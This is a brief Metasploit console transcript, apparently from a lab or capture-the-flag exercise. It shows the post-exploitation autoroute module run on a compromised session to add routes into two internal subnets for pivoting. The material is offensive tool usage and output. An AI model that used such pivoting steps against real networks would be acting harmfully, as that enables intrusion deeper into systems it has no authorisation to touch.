 msf5 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against VDESKTOP3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.13.38.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 172.16.249.0/255.255.255.0 from host's routing table.
[*] Post module execution completed